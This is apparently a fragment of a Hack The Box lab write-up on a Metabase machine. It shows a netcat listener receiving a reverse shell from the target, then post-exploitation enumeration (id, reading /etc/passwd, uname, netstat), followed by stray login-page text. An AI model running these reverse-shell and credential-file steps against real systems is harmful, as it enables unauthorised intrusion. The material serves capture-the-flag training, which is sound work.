 ┌──(root㉿kali)-[/home/kali/htb]
└─# nc -nvlp 1339
listening on [any] 1339 ...
connect to [10.10.14.6] from (UNKNOWN) [10.129.229.224] 52626
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
b46703c95a89:/$ id
id
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
b46703c95a89:/$ pwd
pwd
/
b46703c95a89:/$ cd ~
cd ~
b46703c95a89:~$ ls
ls
b46703c95a89:~$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
metabase:x:2000:2000:Linux User,,,:/home/metabase:/bin/ash
b46703c95a89:~$ uname -a
uname -a
Linux b46703c95a89 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 Linux
b46703c95a89:~$ groups
groups
metabase
b46703c95a89:~$ netstat -tlpn
netstat -tlpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:3000            0.0.0.0:*               LISTEN      1/java
b46703c95a89:~$
Sign in to Metabase
Email address: required
nicetoseeyou@email.com
Password
Shhh...
Remember me